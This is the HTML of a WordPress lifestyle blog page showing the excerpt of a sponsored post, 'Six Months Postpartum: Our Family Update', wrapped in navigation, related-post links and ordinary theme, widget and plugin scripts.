	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-2787" class="clearfix post-2787 post type-post status-publish format-standard hentry category-lifes-lessons category-uncategorized tag-babbleboxx tag-baby-magic tag-baby-wraps tag-biracial-family tag-black-moms-blog tag-dfw-blogger tag-jon-klassen tag-keababies tag-oxiclean tag-post-partum-support-belt tag-ronald-mcdonald-house tag-texas-blogger">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2021-04">April 27, 2021</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/six-months-postpartum-our-family-update/" rel="bookmark">Six Months Postpartum: Our Family Update</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/six-months-postpartum-our-family-update/" title="Six Months Postpartum: Our Family Update" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2021/04/austin-2021-0082-01-1440x1079.jpeg" data-pin-description="Six Months Postpartum: Our Family Update" data-p3-pin-link="https://sassyteacherchic.com/six-months-postpartum-our-family-update/" alt="Six Months Postpartum: Our Family Update" />				</a>
			</div>
			
			<p>This post is sponsored by Babbleboxx. I can&#8217;t believe it! Jaxson is officially six months old. It&#8217;s been half a year that he&#8217;s been out of my womb and in my arms. How are we doing as a family of&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/six-months-postpartum-our-family-update/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/06/FB_IMG_1464815926835.jpg);"><a href="https://sassyteacherchic.com/redefining-super-woman/" title="Redefining &#8220;Super Woman&#8221;"><img src="[data-uri]" alt="Redefining &#8220;Super Woman&#8221;" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/redefining-super-woman/" title="Redefining &#8220;Super Woman&#8221;">Redefining &#8220;Super Woman&#8221;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/12/DSC03781.jpg);"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/" title="Rejuvinate With A Bel Dam Beauty Box"><img src="[data-uri]" alt="Rejuvinate With A Bel Dam Beauty Box" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/" title="Rejuvinate With A Bel Dam Beauty Box">Rejuvinate With A Bel Dam Beauty Box</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2019/07/jenna-ava-639-01-1440x960.jpeg);"><a href="https://sassyteacherchic.com/trying-to-conceive-with-the-help-of-ava/" title="Trying to Conceive With The Help Of Ava"><img src="[data-uri]" alt="Trying to Conceive With The Help Of Ava" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/trying-to-conceive-with-the-help-of-ava/" title="Trying to Conceive With The Help Of Ava">Trying to Conceive With The Help Of &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/10/20161027182142_IMG_5721-e1477970258728.jpg);"><a href="https://sassyteacherchic.com/completely-girlie-in-romwe/" title="Completely Girlie in Romwe"><img src="[data-uri]" alt="Completely Girlie in Romwe" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/completely-girlie-in-romwe/" title="Completely Girlie in Romwe">Completely Girlie in Romwe</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Six Months Postpartum: Our Family Update",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/six-months-postpartum-our-family-update/",
		"url": "https://sassyteacherchic.com/six-months-postpartum-our-family-update/",
		"datePublished": "2021-04-27",
		"dateModified": "2021-04-27",
		"description": "This post is sponsored by Babbleboxx. I can&#8217;t believe it! Jaxson is officially six months old. It&#8217;s been half a year that he&#8217;s been out of my womb and in my arms. How are we doing as a family of&hellip;",
		"articleBody": "This post is sponsored by Babbleboxx. I can&#8217;t believe it! Jaxson is officially six months old. It&#8217;s been half a year that he&#8217;s been out of my womb and in my arms. How are we doing as a family of&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/six-months-postpartum-our-family-update/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/six-months-postpartum-our-family-update/&#038;text=Six%20Months%20Postpartum%3A%20Our%20Family%20Update" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/six-months-postpartum-our-family-update/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2021/04/austin-2021-0082-01-1440x1079.jpeg&#038;description=Six%20Months%20Postpartum%3A%20Our%20Family%20Update" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/six-months-postpartum-our-family-update/&#038;title=Six%20Months%20Postpartum%3A%20Our%20Family%20Update" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/six-months-postpartum-our-family-update/#respond" data-disqus-url="https://sassyteacherchic.com/six-months-postpartum-our-family-update/">Leave a comment</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-2787 --></article>

					
																													
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>